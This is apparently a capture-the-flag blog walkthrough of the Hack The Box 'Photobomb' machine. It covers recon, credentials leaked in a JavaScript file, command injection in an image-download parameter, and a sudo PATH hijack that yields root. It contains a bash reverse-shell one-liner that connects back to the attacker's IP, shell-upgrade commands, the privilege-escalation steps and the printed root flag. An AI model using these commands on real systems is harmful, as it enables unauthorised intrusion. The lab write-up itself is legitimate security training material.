HTB: PHOTOBOMB (10.10.11.182)

Photobomb was an easy box from Hack The Box that starts out with having to find credentials within a JavaScript file, utilizing them to access an image manipulation panel, and then exploiting a command injection vulnerability in the panel to gain shell access. For privilege escalation, I will run a script as root, utilizing a find command that was not called with its full path.
RECON
Nmap
As always we start off with the recon and enumeration process to get an overview of our attack surface and target’s running service.
nmap finds two open TCP ports, SSH (22) and HTTP (80):.
# Nmap 7.92 scan initiated Fri Feb 10 12:27:30 2023 as: nmap -p- --min-rate 10000 -oA nmap/allports 10.10.11.182
Nmap scan report for 10.10.11.182
Host is up (0.59s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Fri Feb 10 12:27:43 2023 -- 1 IP address (1 host up) scanned in 12.61 seconds
# Nmap 7.92 scan initiated Fri Feb 10 12:28:24 2023 as: nmap -sC -sV -p 22,80 -oA nmap/photobomb 10.10.11.182
Nmap scan report for 10.10.11.182
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e2:24:73:bb:fb:df:5c:b5:20:b6:68:76:74:8a:b5:8d (RSA)
| 256 04:e3:ac:6e:18:4e:1b:7e:ff:ac:4f:e3:9d:d2:1b:ae (ECDSA)
|_ 256 20:e0:5d:8c:ba:71:f0:8c:3a:18:19:f2:40:11:d2:9e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Feb 10 12:28:51 2023 -- 1 IP address (1 host up) scanned in 26.37 seconds
Based on the OpenSSH version, the host is likely running Ubuntu focal (20.04LTS). Port 80 shows a redirect to photobomb.htb.
Website - TCP 80
Site
The site talks about quality image printing. It gives a clue about where to find our credentials.

Checking on developers tools to see which files are loaded. I see an interesting file photobomb.js

Which gives us a js file with a url and credentials on it. username:pH0t0 & password:b0Mb!
function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/printer');
}
}
window.onload = init;
Tech Stack
The HTTP response headers don’t show much besides NGINX:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 11 Feb 2023 13:09:35 GMT
Content-Type: text/html;charset=utf-8
Connection: close
X-Xss-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Length: 843
Login page
Clicking on the url provided automatically logs us to the site.
http://pH0t0:b0Mb!@photobomb.htb/printer

Shell as Wizard
Testing for RCE
The site allows for download of pictures using different filetypes and Sizes.
I will Intercept the download with burp and see what the request looks like and try some command injection in all parameters since am not sure which one is injectable. I will initiate a ping from the server to my box

And I get a hit. The filetype is vulnerable to command injection

Exploiting filetype To Gain RCE
I will use the bash script from PentestMonkey.
bash -c 'bash -i >& /dev/tcp/10.10.16.15/9001 0>&1'

One thing to note, without the bash -c the rev shell fails
And we get a shell on the box.
┌─[george@parrot]─[~/HTB/boxes/photobomb]
└──╼ $nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.182] 43228
bash: cannot set terminal process group (697): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$
I will upgrade my shell using python3 and stty
wizard@photobomb:~/photobomb$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
wizard@photobomb:~/photobomb$ ^Z
[1]+ Stopped nc -lvnp 9001
┌─[✗]─[george@parrot]─[~/HTB/boxes/photobomb]
└──╼ $stty raw -echo;fg
nc -lvnp 9001
wizard@photobomb:~/photobomb$
Shell as root
Enumeration
Sudo Permissions
Before running out beloved linpeas lets see what our sudo permissions are
wizard@photobomb:~/photobomb$ sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
And lady luck smiled down on us :). We have a cleanup.sh script which we can run with sudo privilages and no password.
wizard@photobomb:~/photobomb$ ls -l /opt/cleanup.sh
-r-xr-xr-x 1 root root 340 Sep 15 12:11 /opt/cleanup.sh
wizard@photobomb:~/photobomb$ cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
Exploiting Path Hijack
The content of the script is pretty straight forward. Its taking the log file and move their content into photobomb.log.old and then use truncate to clear photobomb.log to 0 byte
Also the script is not using absolute path when calling find unlike the others. We can take advantage of that and traverse the path of that binary
I’ll run cleanup.sh as root but with the PATH variable including the current directory at the front of the path:
wizard@photobomb:~$ echo "/bin/bash" > /tmp/cd
echo "/bin/bash" > /tmp/cd
wizard@photobomb:~$ echo "/bin/bash" > /tmp/find
echo "/bin/bash" > /tmp/find
wizard@photobomb:~$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
And we can get the flag
root@photobomb:~# cat root.txt
6e1520841af265a0b4670439d183a254
*** And that was fun!!. Thank you for taking time to read my blog ******